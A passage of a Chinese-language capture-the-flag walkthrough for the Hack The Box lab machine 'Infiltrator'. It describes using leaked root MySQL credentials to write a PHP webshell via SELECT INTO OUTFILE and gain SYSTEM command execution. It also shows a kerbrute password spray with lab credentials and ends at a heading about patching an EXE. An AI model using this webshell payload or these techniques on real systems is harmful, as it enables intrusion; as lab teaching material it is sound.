
因爲安裝了 Output Messenger Server ,一堆端口在本地,由於 C:\Program Files\Output Messenger Server 不允許訪問:

所以就嘗試看看一些臨時目錄,結果找到: C:\programData\Output Messenger Server\temp
好像看到創作者留下的文件,

全部下載下來,一個一個看,結果當我看到 OutputMessengerMysql.zip 這個文件的時候:
發現有一個數據庫的賬號密碼:
而且還是root用戶。
Connecting SQL Server to write a webshell
所以沒多想,root 用戶的數據庫可以讀取和寫入一些文件,就是用 DBeaver 來連接:

成功之後嘗試寫入 UDF, 如果成功了就會給我們一個shell,

select @@plugin_dir所以需要知道插件的目錄在哪裏:
很可惜,該目錄沒有寫入權限:

因爲想知道這個數據庫使用什麽用戶去運行的,隨便寫一個文件到本地:

然後使用 icacls 來看看,就知道這個數據庫當前運行了什麽用戶:


好家夥,直接是SYSTEM,所以可以直接讀取 root.txt:
另外還注意到,上面有一個 apache,而且我還注意到上面那個 apache 其實就是 index.php,
這樣,如果我找到了apache的目錄,我可以使用數據庫來寫一個 php webshell,不過很可惜:
Finding Web server path to write a webshell
既然不知道路徑,產品的名字倒是知道的,所以直接去官網下載服務器,然後安裝,


安裝完成之後打開服務器配置,看到插件有一個 output wall的插件,安裝完后就得到一個神奇的路徑:
文件夾裏面有一些其他的文件,比如 conf.ini,嘗試在14126端口裏面訪問,結果還真有:

也就是說這個apache的根目錄對應的是 C:\Program Files\Output Messenger Server\Plugins\Output\www,既然知道了目錄之後,那就寫一個shell:
select '<?php system($_GET["mane"]); ?>' into outfile "C:\\Program Files\\Output Messenger Server\\Plugins\\Output\\www\\output\\mane.php"Reverse shell to NT system

成功了之後訪問: http://240.0.0.1:14126/output/mane.php?mane=whoami
得到了 NTSystem。
Intended Root
之前 ldap 的 description 中發現了 K.turner:MessengerApp@Pass!,嘗試登陸下

結果到了一個神奇的窗口,然後上面的非預期可以探測到有一個 output wall 的插件,網頁版沒有,需要下載客戶端才看到:
$ wget https://www.outputmessenger.com/OutputMessenger_amd64.deb -O OutputMessenger_amd64.deb
$ sudo dpkg -i OutputMessenger_amd64.deb
$ outputmessenger然後左邊的有一個 output wall,有一個動態告訴你可以通過這個小程序去訪問ldap,還給了測試的賬號密碼:

"UserExplorer.exe -u m.harris -p D3v3l0p3r_Pass@1337! -s M.harris"因爲過了一段時間之後,m.harris 這個用戶,也就是當前webshell的用戶會被脚本重設密碼,所以使用kerbrute驗證一下:
$ /Tools/Windows/Kerbrute/kerbrute_linux_amd64 passwordspray username.txt 'D3v3l0p3r_Pass@1337!' -d infiltrator.htb --dc dc01.infiltrator.htb
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/01/24 - Ronnie Flathers @ropnop
2024/09/01 21:57:56 > Using KDC(s):
2024/09/01 21:57:56 > dc01.infiltrator.htb:88
2024/09/01 21:57:56 > [+] VALID LOGIN: m.harris@infiltrator.htb:D3v3l0p3r_Pass@1337!
2024/09/01 21:57:56 > Done! Tested 7 logins (1 successes) in 0.363 seconds思考一個問題: 爲什麽不用netexec呢?

上面給了賬號密碼,所以嘗試換 m.harris 登錄,如果出現下面的情況,
99% 是程序的問題,每隔一段時間按一下 Sign In,如果不確定密碼是不是正確的可以去瀏覽器登陸試下。
登陸後就會變成這樣:
注意:這裏的 Download 按鈕有可能不會顯示,是程序的問題,登陸多幾次才會顯示,很bug。


得到一個神奇的 exe 文件:

Hey Mr. Harris, I just received the latest version from Developer_03.
嘿 Harris 先生,我剛從 Developer_03 收到最新的版本。
However, when I tested it, the -default option isn't working! Could you please check if it's the new version?
但是,當我測試時,-default 選項無法運作!您可以檢查一下是否是新版本嗎?
從 output wall 的提升中可以得知,這個 exe 有可能硬編碼了賬號密碼,而且這個賬號密碼有可能不工作,因爲上面的提示是 -default option isn't working!,也就是希望我們來修復一下這個exe。
Getting password from EXE
根據上面的提示,裏面最有可能硬編碼了一些憑證,所以需要下載下來反編譯。

Patch EXE to get password
